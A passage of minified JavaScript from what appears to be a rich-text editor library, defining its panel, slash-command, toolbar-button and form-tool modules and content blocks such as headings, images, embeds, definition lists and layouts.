Object.entries(a))i.command="layout.insert",i.params=d.extend(!0,{},i);this.app.dropdown.create("layout",{items:a}),this.app.dropdown.open(t,e)},insert(t){this.app.dropdown.close();t=this.app.create("block.layout",t);this.app.create("insertion").insert({instance:t})}}),d.add("module","panel",{init(){this.classname="rx-panel"},stop(){this.close(),this.app.getDoc().off(".rx-panel")},isOpen(){return this.$panel&&this.$panel.hasClass("open")},build(t,e){return this.$panel=this.app.$body.find(".rx-panel"),this.module=t,this.callback=e,0===this.$panel.length?(this.$panel=this.dom("<div>").addClass(this.classname),this.app.$body.append(this.$panel)):this.$panel.html(""),this.$panel},open(s){if(this.$panel){this.$panel.addClass("open");let t=0,e=0;var i;this.app.isMode("iframe")&&(i=this.app.editor.getRect(),t=i.top,e=i.left),this.$panel.css({top:s.top+t+"px",left:s.left+e+"px"}),this.opts.is("bsmodal")?this.$panel.css("z-index",1061):this.app.isProp("fullscreen")?this.$panel.css("z-index",10001):this.$panel.css("z-index",""),this.app.getDoc().off(".rx-panel"),this.app.getDoc().on("keydown.rx-panel",this._listen.bind(this)),this.app.editor.getEditor().on("click.rx-panel",this.hide.bind(this))}},close(){this.$panel&&(this.$panel.remove(),this.$panel=!1,this.app.getDoc().off(".rx-panel"),this.app.editor.getEditor().off(".rx-panel"))},hide(){this.$panel&&this.$panel.hide()},getElement(){return this.$panel},getRect(){var t=this.$panel.offset();return t.height=0,t.width=0,t},getItems(){return this.$panel.find(".rx-panel-item")},getActiveItem(){return this.$panel.find(".active")},getFirstItem(){return this.getItems().first()},getLastItem(){return this.getItems().last()},setActive(t){this.getItems().removeClass("active"),t.addClass("active");var e=t.outerHeight(),t=t.position().top,s=this.$panel.scrollTop(),i=t+2*e,a=this.$panel.outerHeight();this.$panel.scrollTop(s+a<i?i-a:t-e<s?t-e:s)},setNextActive(t){var e=t.next();0!==e.length||0!==(t=t.closest(".rx-panel-section")).length&&0!==t.next().length&&0!==(e=t.next().find(".rx-panel-item").first()).length?this.setActive(e):(t=this.getFirstItem(),this.setActive(t))},setPrevActive(t){var e=t.prev();0!==e.length||0!==(t=t.closest(".rx-panel-section")).length&&0!==t.prev().length&&0!==(e=t.prev().find(".rx-panel-item").last()).length?this.setActive(e):(t=this.getLastItem(),this.setActive(t))},_listen(t){var e=t.which,s=this.app.keycodes;if(this.isOpen()&&e===s.ENTER)return 0===(s=this.getActiveItem()).length?void this.close():(t.preventDefault(),void this.module[this.callback].call(this.module,t,s));!this.isOpen()||40!==e&&38!==e&&39!==e&&37!==e||(0===(t=this.getActiveItem()).length?(s=this.getFirstItem(),this.setActive(s)):40===e||39===e?this.setNextActive(t):38!==e&&37!==e||this.setPrevActive(t))}}),d.add("module","command",{init(){this.handleStr="",this.handleLen=1,this.handleTrigger="/"},build(t){var e=t.which,t=t.ctrlKey||t.metaKey,s=this.app.keycodes;e===s.ESC?this.app.editor.restore():e===s.DELETE||e===s.SHIFT||t||-1!==[37,38,39,40].indexOf(e)||(e===s.SPACE?(this.handleLen=1,this._hide()):(e===s.BACKSPACE&&(this.handleLen=this.handleLen-2,this.handleLen<=0?(this.handleLen=1,this._hide()):this.handleLen<=1&&this._hide()),this._emit()))},_emit(){var t=this.app.create("selection"),e=this.handleTrigger,s=new RegExp("^"+e);this.handleStr=t.getText("before",this.handleLen),this.handleStr2=t.getText("before",this.handleLen+1),s.test(this.handleStr)&&(this.handleStr=this.handleStr.replace(e,""),this.handleLen++,0<this.handleLen-1)&&this._load()},_load(){this._createPanel(),0===this._buildPanel(this.$panel,this.handleStr)&&this._hide()},_createPanel(){this.$panel=this.app.panel.build(this,"_insertFromPanel"),this.$panel.addClass("rx-panel-command rx-panel-stack").css("max-width","372px");var t=this.app.getDoc().scrollTop(),e=this.app.create("selection").getPosition();this.app.panel.open({top:e.bottom+t,left:e.left}),this.app.editor.save()},_buildPanel(e,s){var i=this.app.create("utils");let a=0;var r,o,n={add:"Add",format:"Turn into"};this.items={add:this.app.addbar.getItems(),format:this.app.format.getItems()};for([r,o]of Object.entries(this.items)){var l=this.dom('<div class="rx-panel-section">'),h=this.dom('<div class="rx-panel-title">'),p=this.dom('<div class="rx-panel-box">');let t=0;var d,c,u,g,m,b=n[r],f=(h.html(b),l.append(h),l.append(p),!(!s||""===s)&&new RegExp(i.escapeRegExp(s),"gi"));for([d,c]of Object.entries(o))c.getTitle()&&(u=c.getTitleText(),f&&-1===d.search(f)&&-1===u.search(f)||(u=this.dom('<span class="rx-panel-item">'),g=this.dom('<span class="rx-panel-item-icon">').html(c.getIcon()),m=this.dom('<span class="rx-panel-item-title">').html(c.getTitle()),u.attr({"data-name":d,"data-section":r}),u.append(g),u.append(m),u.on("click",this._insertFromPanel.bind(this)),p.append(u),t++));0<t&&(a++,e.append(l))}return a},_insertFromPanel(t,e){this.app.editor.restore();let s=e||this.dom(t.target);var e=(s=s.closest(".rx-panel-item")).data("name"),i=s.data("section"),a=this.handleTrigger,r=this.app.create("selection"),o=this.app.create("offset"),r=r.getCurrent(),n=a+this.handleStr;let l=r.textContent;var h=o.get(r),a=(a+this.handleStr).length,p=l.lastIndexOf(n);0<=p&&(l=l.substring(0,p)+""+l.substring(p+n.length)),r.textContent=l,h.start=h.start-a+"".length,h.end=h.end-a+"".length,o.set(h,r),this.items[i][e].trigger(t,"panel"),this._hideForce()},_hide(){this.app.panel.close()},_hideForce(){this._hide(),this.handleStr="",this.handleLen=1}}),d.add("module","ui",{init(){this.register={},this.containers={},this.buttonsCustom={},this.buttonsRemove={},this.buttonsBlockSpecific={},this.state={type:!1,button:!1,instance:!1}},stop(){this.closeTooltip()},closeTooltip(){this.app.$body.find(".rx-tooltip").remove()},close(e,...t){e&&!e.preventDefault&&(t.unshift(e),e=null),this._handleContexts(t,["dropdown","modal","control","context","panel"]).forEach(t=>this.app[t].close(e))},unset(...t){this._handleContexts(t,["toolbar","extrabar","context"]).forEach(t=>this.app[t].unsetActive())},disable(...t){this._handleContexts(t,["path","extrabar","statusbar","toolbar"]).forEach(t=>this.app[t].disable())},disableToolbar(t,e){this._findButtons(t).each(t=>this._enableDisable(t,e,"disable"))},enable(...t){this._handleContexts(t,["path","extrabar","statusbar","toolbar"]).forEach(t=>this.app[t].enable())},enableToolbar(t,e){this._findButtons(t).each(t=>this._enableDisable(t,e,"enable"))},_enableDisable(t,e,s){var i;0<e.length&&(i=t.data("name"),!e.includes(i))||t.dataget("instance")[s]()},isAnyOpen(...t){return t.some(t=>this.app[t]&&this.app[t].isOpen())},updateTheme(e){["tooltip","control","context","panel"].forEach(t=>this.app.$body.find(".rx-"+t).attr("rx-data-theme",e)),["dropdown","modal"].forEach(t=>this.app.$body.find(`.rx-${t}-`+this.uuid).each(t=>t.attr("rx-data-theme",e)))},updatePosition(...t){t.forEach(t=>this.app[t].updatePosition())},updateEvents(...t){t.forEach(t=>this.app[t].updateEvents())},observeButtons(t){t.find(".rx-button").each(t=>t.dataget("instance")?.observe())},loadToolbar(t,e){var s=this.app.block.get();return e!==(!!s&&s.getType())?(e=this.buildButtons(t),this.loadBlockButtons(t)):this.observeButtons(this.getContainer(t)),e},loadBlockButtons(t){this.buildBlockButtons(t,this.getContainer(t))},build(t,e){return new v(this,t,e)},loadButtons(t,e,s,i,a){t=this._buildButtonObj(s,t),e=this._buildButtonObj(s,e);var r=this._getToggledButtons(i),t=this._makeButtons(s,i,t,e,a);return i&&i.html(""),this._createButtons(t,r,s,i)},buildButtons(t,e){var s=this._getButtonsFromOpts(t,e),i=this._getCustomButtons(t,e),a="control"===t?[]:this.getButtonsRemove(t),r=this.getContainer(t),o=this._getToggledButtons(r),s=this._makeButtons(t,r,s,i,a),i=((r||"context"===t&&e)&&r.html(""),this._createButtons(s,o,t,r),this._buildButtonsOrder(t,r),this.app.block.get());return!!i&&i.getType()},buildBlockButtons(s,i,a=[]){var t=this.app.block.get();t&&(t=t.getButtons(s)||{},Object.entries(t).forEach(([t,e])=>{e=this._buildObject(s,t,e);a.includes(t)||this._isHiddenButton(s,t)||this.app.create("button",t,e,i,s)}))},buildDepth(t,e){let s="";t=["modal","dropdown"].includes(t);this.opts.is("bsmodal")?s=t?1061:1060:this.app.isProp("fullscreen")&&(s=t?10002:10001),e.css("z-index",s)},getContainer(t){return this.containers[t]??=this.dom([])},getButtonsCustom(t){return this.buttonsCustom[t]??={}},getButtonsBlockSpecific(t){return this.buttonsBlockSpecific[t]??={}},getButtonsRemove(t){return this.buttonsRemove[t]??=[]},addContainer(t,e){this.containers[t]=e},registerButton(t,e){this.register[t]=e},addButton(t,e,s,i){var a;this.app.isStarted()?(a=this._buildObject(t,e,s),this.app.create("button",e,a,this.getContainer(t),t)):(i?(this.buttonsBlockSpecific[t]??={},this.buttonsBlockSpecific[t][e]=s):(this.buttonsCustom[t]??={},this.buttonsCustom[t][e]=s),this.registerButton(e,s))},removeButton(t,e){this.buttonsRemove[t]??=[],Array.isArray(e)?this.buttonsRemove[t].push(...e):this.buttonsRemove[t].push(e)},setButton(){},setButtonColor(t,e){var s,t=t.dataget("instance");t?.has("color")&&(e&&Object.keys(e).length?({color:e,background:s}=e,e&&s?(t.setBackground(s),t.setColor(e)):t.setBackground(e||s)):t.resetBackground())},setState(t){var e=this.state;this.state=t,e&&(this.state.prev=e)},setActive(t,e){this.unsetActive(t),this._findButtonInstance(t,e)?.setActive()},setActiveKeys(t,e,s){t.forEach(t=>this._setButtonsActiveByKeys(t,e)),t.forEach(t=>this._setButtonsStyle(t,s))},setToggled(t,e){this.unsetToggled(t),this._findButtonInstance(t,e)?.setToggled()},getState(){return this.state},getButton(t,e){return this._findButtonInstance(t,e)},unsetActive(t,e){e?(e=this._findButtonInstance(t,e))&&e.unsetActive():this._findButtons(t).each(t=>{t.dataget("instance").unsetActive(),t.dataget("instance").resetBackground()})},unsetToggled(t,e,s){e?(e=this._findButtonInstance(t,e))&&e.unsetToggled():this._findButtons(t).each(t=>{var e=t.dataget("instance");e.unsetToggled(),s&&e.getName()===s||t.removeClass("rx-in-modal")})},_handleContexts(t,e){return 0===t.length?e:t},_setButtonsActiveByKeys(e,t){t.forEach(t=>this._findButtonInstance(e,t)?.setActive())},_setButtonsStyle(t,e){this._findButtons(t).each(t=>this.setButtonColor(t,e))},_findButton(t,e){return this.getContainer(t).find("[data-name="+e+"]")},_findButtonInstance(t,e){t=this._findButton(t,e);if(0!==t.length)return t.dataget("instance")},_findButtons(t){return this.getContainer(t).find(".rx-button")},_makeButtons(t,e,s,i,a){var r=this._getExtendFromOpts(t),o=this._getBlockButtons(t),t=this.opts.get(t+".hide")||[],s=[...s,...i,...r,...o];let n=[...a,...t];return(s=this._shiftLastPositionButtons(s)).filter(t=>!n.includes(t.name))},_buildButtonsOrder(t,e){const s=this._findButtons(t).getAll(),i=document.createDocumentFragment(),a=this.opts.get("buttons."+t);t=d.opts.buttons[t];a&&t!==a&&(a.forEach(e=>{var t=s.find(t=>t.getAttribute("data-name")===e);t&&i.appendChild(t)}),s.forEach(t=>{a.includes(t.getAttribute("data-name"))||i.appendChild(t)}),e.html(""),e.append(i))},_buildObject(t,e,s){var i=this._getButtonObj(e);return(i=i?d.extend(!0,{},i,s):d.extend(!0,{},s)).name=void 0!==i.name?i.name:e,!this._isHiddenButton(t,e)&&i},_buildButtonObj(s,t){let i=[];return Array.isArray(t)?t.forEach(t=>{let e={};"object"==typeof t&&(t=(e=t).name);t=this._buildObject(s,t,e);t&&i.push(t)}):Object.entries(t).forEach(([t,e])=>{t=this._buildObject(s,t,e);t&&i.push(t)}),i},_shiftLastPositionButtons(t){var e=t.findIndex(t=>"last"===t.position);return-1!==e&&([e]=t.splice(e,1),t.push(e)),t},_getButtonsFromOpts(t,e){let s=[...this.opts.get("buttons."+t)];return"context"===t&&e&&(s=[]),this._buildButtonObj(t,s)},_getCustomButtons(t,e){let s="control"===t?{}:this.getButtonsCustom(t);return"context"===t&&e&&(s=this.getButtonsBlockSpecific(t)),this._buildButtonObj(t,s)},_getExtendFromOpts(t){var e=this.opts.get(t+".add")||{};return this._buildButtonObj(t,e)},_getBlockButtons(t){var e=this.app.block.get(),e="control"!==t&&e&&e.getButtons(t)||{};return this._buildButtonObj(t,e)},_getToggledButtons(t){const e={};return t&&t.find(".toggled").each(t=>{t=t.dataget("instance");t&&(e[t.getName()]={title:t.getTitle(),icon:t.getIcon(),command:t.getCommand()})}),e},_createButtons(t,s,i,a){const r={};return t.forEach(t=>{var e=this.app.create("button",t.name,t,a,i);r[t.name]=e,s[t.name]&&(e.setToggled(),e.setIcon(s[t.name].icon),e.setCommand(s[t.name].command),e.setTitle(s[t.name].title))}),r},_isHiddenButton(t,e){var s=this.app.block.get(),i={add:"addbar",html:"source",format:"format",line:"line",pre:"pre",quote:"quote",layout:"layouts",wrapper:"wrapper",table:"table",image:"image"};return void 0!==i[e]&&!this.opts.is(i[e])||!("trash"!==e||!s||!s.isType("noneditable")||this.opts.is("noneditable.remove"))||!("trash"!==e||!s||!s.isNondeletable())||!("trash"!==e&&"duplicate"!==e||!s||!s.isType("column"))},_getButtonObj(t){var e=this.opts.get("buttonsObj"),e=e[t]||!1;return!e&&this.app.ui.register[t]?this.app.ui.register[t]:e}});class v{constructor(t,e,s){this.ui=t,this.type=e,this.uuid=t.uuid,this.$container=s,this.build()}build(){this.$toolbar=new o("<div>").addClass("rx-"+this.type+" rx-"+this.type+"-"+this.uuid),this.$toolbarButtons=new o("<div>").addClass("rx-"+this.type+"-buttons"),this.$toolbarLine=new o("<div>").addClass("rx-"+this.type+"-line").hide(),this.$toolbar.append(this.$toolbarButtons),"context"===this.type&&this.$toolbar.append(this.$toolbarLine),this.$container.append(this.$toolbar),this.ui.addContainer(this.type,this.$toolbarButtons)}getElement(){return this.$toolbar}getElementLine(){return this.$toolbarLine}}d.add("tool","checkbox",{mixins:["tool"],type:"checkbox",input:{tag:"input",type:"checkbox",classname:"-form-checkbox"},getValue(){return this.$input.val()},_buildInput(){var t;this.$box=this.dom("<label>").addClass(this.prefix+"-form-checkbox-item"),this.$box.append(this.$input),this._has("text")&&(t=this.dom("<span>").html(this.lang.parse(this.obj.text)),this.$box.append(t)),this.$tool.append(this.$box)}}),d.add("tool","input",{mixins:["tool"],type:"input",input:{tag:"input",type:"text",classname:"-form-input"},_buildInput(){this.$tool.append(this.$input)}}),d.add("tool","number",{mixins:["tool"],type:"number",input:{tag:"input",type:"number",classname:"-form-input"},_buildInput(){this.$input.attr({min:0}).css("max-width","100px"),this.$tool.append(this.$input)}}),d.add("tool","segment",{mixins:["tool"],type:"segment",input:{tag:"input",type:"hidden",classname:"-form-input"},setValue(t){this.$segment.find("."+this.prefix+"-form-segment-item").removeClass("active"),this.$segment.find("[data-segment="+t+"]").addClass("active"),this.$input.val(t)},_buildInput(){this.$segment=this.dom("<div>").addClass(this.prefix+"-form-segment");var t,e,s=this.obj.segments;for([t,e]of Object.entries(s)){var i=this.dom("<span>").addClass(this.prefix+"-form-segment-item");i.attr("data-segment",t).on("click",this._catchSegment.bind(this)),e.icon?i.html(e.icon):i.html(e.name),this.$segment.append(i)}this.$segment.append(this.$input),this.$tool.append(this.$segment)},_catchSegment(t){t.preventDefault(),t.stopPropagation();var t=this.dom(t.target).closest("."+this.prefix+"-form-segment-item"),e=t.attr("data-segment");this.$segment.find("."+this.prefix+"-form-segment-item").removeClass("active"),t.addClass("active"),this.$input.val(e),this.app.api(this.setter,this.popup)}}),d.add("tool","select",{mixins:["tool"],type:"select",input:{tag:"select",classname:"-form-select"},_buildInput(){for(var t in this.obj.options){var e;this.obj.options.hasOwnProperty(t)&&((e=this.dom("<option>")).val(t),e.html(this.lang.parse(this.obj.options[t])),this.$input.append(e))}this.$tool.append(this.$input)}}),d.add("tool","textarea",{mixins:["tool"],type:"textarea",input:{tag:"textarea",classname:"-form-textarea"},setFocus(){this.$input.focus(),this.$input.get().setSelectionRange(0,0),this.$input.scrollTop(0)},_buildInput(){this._has("rows")&&this.$input.attr("rows",this._get("rows")),this.$input.attr("data-gramm_editor",!1),this.$tool.append(this.$input)}}),d.add("tool","upload",{mixins:["tool"],type:"upload",input:{tag:"input",type:"hidden",classname:"-form-input"},setValue(t){t=t||"",this.upload&&this.upload.setImage(t),this.$input.val(t)},_buildInput(){this.$tool.append(this.$input),this._buildUpload()},_buildUpload(){this.$upload=this.dom("<input>").attr("type","file"),this.$tool.append(this.$upload);var t={};this._has("trigger")&&this._get("trigger")&&(t={instance:this,method:"trigger"}),this.upload=this.app.create("upload",this.$upload,this.obj.upload,t)}}),d.add("tool","color",{mixins:["tool"],type:"color",input:{tag:"input",type:"text",classname:"-form-input"},setValue(t){this.$input.val(t=t||""),this.$toggle.css("background-color",t=""===t?"#ffffff":t)},_buildInput(){this.$item=this.dom('<div class="rx-form-color-container">'),this.$toggle=this.dom('<div class="rx-form-color-toggle">'),this.$item.append(this.$input),this.$item.append(this.$toggle),this.$input.on("keyup blur",this._changeColor.bind(this)),this.$toggle.on("click",this._toggleColorpicker.bind(this)),this.$tool.append(this.$item)},_changeColor(){var t=this.$input.val();5!==(t=this.app.create("utils").normalizeColor(t)).length&&3<t.length&&this.$toggle.css("background-color",t)},_setColor(t,e){e||this._closeColorpicker(),t=this.app.create("utils").normalizeColor(t),this.trigger(t)},_toggleColorpicker(t){var e;t.preventDefault(),t.stopPropagation(),this.$colorpicker?this._closeColorpicker():(t=this.getValue(),e=this.app.create("colorpicker"),this.$colorpicker=e.build({$toggle:this.$toggle,colors:this.opts.get("colors"),instant:!0,style:{color:t},method:function(t,e){this._setColor(t,e)}.bind(this)}),this.app.$doc.on("click.rx-colorpicker",this._closeColorpicker.bind(this)))},_closeColorpicker(){this.app.$body.find(".rx-colorpicker-"+this.uuid).remove(),this.app.scroll.getTarget().off(".rx-colorpicker"),this.app.$doc.off(".rx-colorpicker"),this.$colorpicker=!1}}),d.add("block","address",{mixins:["block"],props:{type:"address",editable:!0,inline:!1,control:{format:{position:{after:"add",first:!0}}}},defaults:{content:{getter:"getContent",setter:"setContent"}},create(){return this.dom("<address>")},handleDelete(t,e,s){if(s.is("backspace")&&this.isCaretEnd()&&this._removeEmptyBrTags())return t.preventDefault(),!0},handleEnter(t){if(t.preventDefault(),!this.isEmpty()&&!this.isCaretEnd()||!this._removeEmptyBrTags())return this._insertBreakline();this._insertAfterEmptyBlock()},_removeEmptyBrTags(){var t=this.$block.children(),e=t.length,t=t.eq(e-1),e=this.$block.html().trim();return!(!(e=this.app.create("utils").removeInvisibleChars(e)).endsWith("<br>")&&!e.endsWith("<br/>")||(t.remove(),0))},_insertAfterEmptyBlock(){this.insertEmpty({position:"after",caret:"start",type:"input"})},_insertBreakline(){return this.app.create("insertion").insertBreakline(),!0}}),d.add("block","dlist",{mixins:["block"],props:{type:"dlist",editable:!0,inline:!1,control:{format:{position:{after:"add",first:!0}}}},defaults:{items:{getter:"getItems"}},create(){return this.dom("<dl>").append(this.dom("<dt>").html("Term")).append(this.dom("<dd>").html("Description"))},build(){this._buildItems()},setCaret(t){var e=this.app.create("caret"),s="start"===t?this.getFirstItem():this.getLastItem();e.set(s,t)},getLastItem(){return this.$block.children().last()},getFirstItem(){return this.$block.children().first()},getItems(){const s=[];return this.$block.find("dt").each(t=>{var e=this.unparseInlineBlocks(t.clone()).html(),t=t.nextElement(),t=t&&t.tagName("dd")?this.unparseInlineBlocks(t.clone()).html():"";s.push({term:e,desc:t})}),s},handleEnter(t){t.preventDefault();var t=this.app.create("insertion"),e=this.app.create("selection"),s=this.app.create("utils"),i=this.app.create("caret"),e=this.dom(e.getBlock()),a=e.tagName();if(!i.is(e,"end")||this.isCaretEnd())return this.isEmpty()||this.isCaretEnd()?(s=s.isEmptyHtml(e.html()),"dt"===a&&s?(e.remove(),this.insertEmpty({position:"after",caret:"start",type:"input"})):this._insertCorrespondingTag(e,a,i)):this.isCaretStart()||t.insertBreakline(),!0;this._insertCorrespondingTag(e,a,i)},_insertCorrespondingTag(t,e,s){e=this.dom("dt"===e?"<dd>":"<dt>");t.after(e),s.set(e,"start")},_buildItems(){var t=this.data.get("items");t&&(this.$block.html(""),t.forEach(t=>{this.$block.append(this.dom("<dt>").html(t.term)),this.$block.append(this.dom("<dd>").html(t.desc))}))}}),d.add("block","embed",{mixins:["block"],parser:!1,props:{type:"embed",focusable:!0,editable:!1,inline:!1,control:{embed:{position:{after:"add"}}}},defaults:{content:{getter:"getContent",setter:"setContent"},caption:{getter:"getCaption",setter:"setCaption"},responsive:{getter:"getResponsive",setter:"setResponsive"}},start(){this.embedClassname=this.opts.get("embed.classname"),this.responsiveClassname=this.opts.get("embed.responsiveClassname")},create(){return this.dom("<figure>")},parse(){this.$embed=this.embedClassname?this.$block.find("."+this.embedClassname):this.$block;var t=0===this.$embed.length?this._initializeEmbed():this.$embed.html();this.parseCaption(),this.setContent(t),this._handleResponsive()},build(){this.$embed=this._createEmbed(),this._handleResponsive()},getContent(){return decodeURI(this.$block.attr("data-embed-content")).trim()},getCaption(){return this.figcaption?this.figcaption.getContent():null},getResponsive(){return this.$embed.hasClass(this.responsiveClassname)||null},getVideoTitle(){return this.$embed.find("video").attr("title")},getVideoPoster(){return this.$embed.find("video").attr("poster")},isResponsive(){return this.getResponsive()},setContent(t){t=t.trim(),this.$embed.html(t),this.$block.attr("data-embed-content",encodeURI(t))},setCaption(t){this.figcaption?this.figcaption.setContent(t):this._buildCaption(t)},setResponsive(t){t&&this.$embed.addClass(this.responsiveClassname)},_initializeEmbed(){var t=this.$block.find("figcaption"),e=this.$block.clone(),e=(e.find("figcaption").remove(),e.html());return this.$embed=this._createEmbed(),0!==t.length&&this.$block.append(t),e},_handleResponsive(){this.opts.is("embed.responsive")&&this.$embed.addClass(this.responsiveClassname)},_createEmbed(){var t;return this.embedClassname?(t=this.dom("<div>").addClass(this.embedClassname),this.$block.html(""),this.$block.append(t),t):this.$block}}),d.add("block","figcaption",{mixins:["block"],props:{type:"figcaption",editable:!0,inline:!1,control:!1},defaults:{content:{getter:"getContent",setter:"setContent"}},create(){return this.dom(this.opts.get("figcaption.template"))},parse(){this._buildPlaceholder()},build(){this._buildPlaceholder()},getFigure(){return this.$block.closest("figure").dataget("instance")},handleDelete(t,e,s){if(s.is("delete")&&this.isCaretEnd())return t.preventDefault(),!0},handleArrow(t,e,s){if(s.is("up-left")&&this.isCaretStart()||s.is("down-right")&&this.isCaretEnd())return t.preventDefault(),this.app.block.set(this.getFigure()),!0},handleTab(t){return t.preventDefault(),this.app.block.set(this.getFigure()),!0},handleEnter(t){return t.preventDefault(),this.isEmpty()||this.isCaretEnd()||this.isCaretStart()||this.app.create("insertion").insertBreakline(),!0},_buildPlaceholder(){this.$block.attr("data-placeholder")||this.setPlaceholder(this.lang.get("placeholders.figcaption"))}}),d.add("block","heading",{mixins:["block"],props:{type:"heading",editable:!0,inline:!1,control:{format:{position:{after:"add",first:!0}}}},defaults:{content:{getter:"getContent",setter:"setContent"},level:{getter:"getLevel",setter:"setLevel"}},create(){return this.dom("<h"+(this.data.get("level")||2)+">")},setLevel(t){var e=this.app.create("element");this.getLevel()!==Number(t)&&(this.$block=e.replaceToTag(this.$block,"h"+t))},getLevel(){return Number(this.getTag().replace("h",""))},handleEnter(t){return t.preventDefault(),this.isEmpty()||this.isCaretEnd()?this.insertEmpty({position:"after",caret:"start",remove:!1,type:"input"}):this.isCaretStart()?this.insert({instance:this.duplicateEmpty(),position:"before",type:"input"}):this.app.create("element").splitAtCaret(this.$block),!0}}),d.add("block","image",{mixins:["block"],props:{type:"image",focusable:!0,editable:!1,inline:!1,control:{image:{position:{after:"add"}},wrap:{position:{after:"image"}},outset:{position:{after:"image"}}}},defaults:{src:{getter:"getSrc",setter:"setSrc"},srcset:{getter:"getSrcset",setter:"setSrcset"},url:{getter:"getUrl",setter:"setUrl"},alt:{getter:"getAlt",setter:"setAlt"},width:{getter:"getWidth",setter:"setWidth"},height:{getter:"getHeight"},img:{getter:"getImageStyle"},target:{getter:"getTarget",setter:"setTarget"},caption:{getter:"getCaption",setter:"setCaption"},wrap:{getter:"getWrap"}},create(){return this.dom("<"+this.opts.get("image.tag")+">")},parse(){this._parseImage(),this._parseLink(),this.parseCaption()},build(){this._buildImageTag(),this._buildImage(),this._buildLink()},getSrc(){return this.$image.attr("src")},getAlt(){return this.$image.attr("alt")},getSrcset(){return this.$image.attr("srcset")},getUrl(){return this.$link?this.$link.attr("href"):null},getTarget(){return this.$link&&"_blank"===this.$link.attr("target")},getWrap(){var t=this.$block.tagName();return t===this.opts.get("image.tag")?null:t},getCaption(){return this.figcaption?this.figcaption.getContent():null},getWidth(){return this._getStyle("width")},getHeight(){return this._getStyle("height")},getImageStyle(){return this._getStyle()},getDataImage(){return this.$image.attr("data-image")},getImage(){return this.$image},setImage(t){this.$image.attr("src",t.url),t.id&&this.$image.attr("data-image",t.id),t.srcset&&this.$image.attr("srcset",t.srcset)},setAlt(t){this.$image.attr("alt",t.replace(/"/g,"'"))},setSrc(t){this.$image.attr("src",t)},setSrcset(t){this.$image.attr("srcset",t)},setWidth(t,e){var s,i;""!==(t=t?t.trim():"")?(t=(s=t.includes("%"))?t:parseInt(t),i=0!==this.$image.width()&&this.$image.width()/this.$image.height(),e=this._determineHeight(e,t,i),s?(this.$image.removeAttr("height"),this._setWidth(t)):(this._setWidth(t+"px"),this._setHeight(e))):this._resetImageDimensions(),this.app.create("cleaner").cacheElementStyle(this.$image),this.app.broadcast("image.position"),this.app.control.updatePosition()},setCaption(t){this.figcaption?this.figcaption.setContent(t):this._buildCaption(t)},setUrl(t){this.$link?""===t?(this.$link.unwrap(),this.$link=!1):this.$link.attr("href",t):""!==t&&this._createLink(t)},setTarget(t){this.$link&&(t&&""!==t?this.$link.attr("target","_blank"):this.$link.removeAttr("target"))},_determineHeight(t,e,s){return t=this.data.is("height")?!1===s?parseInt(this.data.get("height")):Math.round(e/s):!1!==s&&(t||Math.round(e/s))},_setWidth(t){this.$image.css({width:t}).attr({width:t.replace("px","")})},_setHeight(t){!1!==t&&this.$image.css({height:t+"px"}).attr({height:t})},_resetImageDimensions(){this.$image.removeAttr("width height"),this.$image.css({width:"",height:""}),""===this.$image.attr("style")&&this.$image.removeAttr("style")},_createLink(t){this.$link=this.dom("<a>"),this.$image.wrap(this.$link),this.$link.attr("href",t)},_getStyle(t){var e=this.app.create("utils").cssToObject(this.$image.attr("style"));return t?this._getStyleValue(e,t):this._getAllStyles(e)},_getStyleValue(t,e){t=t[e]?t[e].replace("px",""):this.$image.attr(e);return t||null},_getAllStyles(t){return 0<Object.keys(t).length?{style:t}:null},_parseImage(){var t=this.data.get("img");this.$image=this.$block.find("img"),t&&this._buildImageParams(t)},_parseLink(){var t=this.$block.find("a");0===t.closest("figcaption").length&&0!==t.length&&(this.$link=t)},_buildImageTag(){var t=this.getTag(),e=this.opts.get("image.tag"),s=this.data.get("wrap"),i=this.app.create("element");(t!==e||s&&t!==s)&&(this.$block=i.replaceToTag(this.$block,s||e,!0))},_buildImage(){var t=this.data.getValues();this.$image=this.dom("<img>"),this.$block.append(this.$image),this._buildImageParams(t)},_buildImageParams(e){["src","alt","srcset"].forEach(t=>{e.hasOwnProperty(t)&&this.$image.attr(t,e[t])}),e.img&&e.img.style&&this.$image.css(e.img.style)},_buildLink(){var t=this.data.getValues();t.url&&(this.$link=this.dom("<a>").attr("href",t.url),this.$image.wrap(this.$link),t.target)&&this.$link.attr("target","_blank")}}),d.add("block","wrapper",{mixins:["block"],nested:!0,props:{type:"wrapper",focusable:!0,inline:!1,control:{unwrap:{position:{after:"add"}}}},defaults:{wrap:{getter:"getWrap",setter:"setWrap"},children:{getter:"getChildren"}},create(){var t=this.dom(this.opts.get("wrapper.template"));return this.app.has("email")&&t.addClass("email-wrapper"),t},build(){this.params.children||this.fillEmpty()},parse(){this.app.has("email")&&this.$block.addClass("email-wrapper")},setCaret(t){var e=this.getFirstBlock();0!==e.length&&e.dataget("instance")?this.app.block.set(e,t):this._focusAndCollapseSelection()},setWrap(t){var e=this.app.create("element");this.$block=e.replaceToTag(this.$block,t)},getWrap(){var t=this.$block.tagName();return"div"===t?null:t},getFirstBlock(){return this.$block.children().first()},fillEmpty(){this.isEmpty()&&this.$block.append(this.app.block.create().getBlock())},_focusAndCollapseSelection(){const t=this.app.create("selection");this.app.scroll.save(),this.$block.attr("tabindex","-1").focus(),t.collapse(),setTimeout(()=>t.remove(),1),this.app.scroll.restore()}}),d.add("block","layout",{mixins:["block"],nested:!0,props:{type:"layout",focusable:!0,inline:!1,control:{unwrap:{position:{after:"add"}}}},defaults:{children:{getter:"getChildren"}},create(){var t=this.opts.get("layout.grid"),e=this.dom("<div>");return t?e.addClass(t):e.attr(this.opts.get("dataBlock"),"layout").addClass("rx-layout-grid")},parse(){var t=this.opts.get("layout.grid"),e=this.opts.get("layout.column");t?this._handleGridSetup(e):this.$block.addClass("rx-layout-grid")},build(){this.params.children||(this.params.pattern?this._buildFromPattern():(this._createAndAppendColumn("50%"),this._createAndAppendColumn("50%")))},setCaret(t){var e="start"===t?this.getFirstBlock():this.getLastBlock();this.app.block.set(e,t)},getFirstBlock(){return this.getFirstColumn().children().first()},getLastBlock(){return this.getLastColumn().children().last()},getFirstColumn(){return this.$block.find("[data-rx-type=column]").first()},getLastColumn(){return this.$block.find("[data-rx-type=column]").last()},getColumns(){return this.$block.find("[data-rx-type=column]").map(t=>this.dom(t).dataget("instance"))},_handleGridSetup(t){t||(this.$block.children().each(t=>{this.app.create("block.column",t)}),this.app.create("predefined").parse(this.$block))},_buildFromPattern(){var 